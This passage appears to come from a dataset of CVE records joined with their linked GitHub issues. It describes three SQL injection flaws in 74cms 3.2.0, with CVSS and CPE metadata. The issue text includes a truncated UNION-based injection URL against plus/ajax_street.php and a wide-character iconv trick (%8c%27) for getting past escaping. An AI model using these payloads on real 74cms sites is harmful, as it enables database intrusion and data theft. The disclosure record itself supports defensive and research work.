] | 89 | https://github.com/blindkey/cve_like/issues/10 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"blindkey",
"cve_like"
] | upload/plus/ajax_street.php

$alphabet=trim($_GET['x']);
and then $alphabet has been pass to sql without filter so leads to sql inject
poc like :
`/plus/ajax_street.php?act=alphabet&x=11�' union s... | 74cms 3.2.0 plus/ajax_street.php x SQLinject | https://api.github.com/repos/blindkey/cve_like/issues/10/comments | 0 | 2020-02-18T12:35:38Z | 2020-02-18T12:35:38Z | https://github.com/blindkey/cve_like/issues/10 | 566,863,623 | 10 | 2,070 |
CVE-2020-22209 | 2021-06-16T18:15:07.800 | SQL Injection in 74cms 3.2.0 via the query parameter to plus/ajax_common.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/blindkey/cve_like/issues/12"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third P... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:74cms:74cms:3.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "EE13452F-D4FF-47A1-9821-61F4655EE220",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"89"
] | 89 | https://github.com/blindkey/cve_like/issues/12 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"blindkey",
"cve_like"
] | plus/ajax_common.php

$_GET['query'] pass to $gbk_query and then $gbk_query get iconv
so use some special word to do something with iconv ,like wide charactars( such as %8c%27 ) chinese word or some thin... | 74cms 3.2.0 ajax_common query SQL inject | https://api.github.com/repos/blindkey/cve_like/issues/12/comments | 0 | 2020-02-18T12:44:54Z | 2020-02-18T12:44:54Z | https://github.com/blindkey/cve_like/issues/12 | 566,868,513 | 12 | 2,071 |
CVE-2020-22210 | 2021-06-16T18:15:07.830 | SQL Injection in 74cms 3.2.0 via the x parameter to ajax_officebuilding.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/blindkey/cve_like/issues/11"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third P... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:74cms:74cms:3.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "EE13452F-D4FF-47A1-9821-61F4655EE220",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"89"
] | 89 | https://github.com/blindkey/cve_like/issues/11 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"blindkey",
"cve_like"
] | upload/plus/ajax_officebuilding.php

exactly the same as what happend to ajax_street.php
x pass to alphabet and get in within a sql expression without filter ,so leads to sql inject
poc the same :
`... | 74cms 3.2.0 ajax_officebuilding.php x SQL inject | https://api.github.com/repos/blindkey/cve_like/issues/11/comments | 0 | 2020-02-18T12:38:29Z | 2020-02-18T12:38:29Z | https://github.com/blindkey/cve_like/issues/11 | 566,865,058 | 11 | 2,072 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.